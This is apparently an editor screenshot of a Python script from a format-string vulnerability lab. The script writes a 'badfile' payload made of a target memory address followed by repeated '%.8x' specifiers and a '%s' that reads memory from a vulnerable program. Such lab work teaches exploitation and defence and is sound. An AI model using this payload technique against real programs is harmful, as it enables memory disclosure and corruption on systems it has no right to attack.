 Open
build_string.py
~/Desktop/Format_string/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)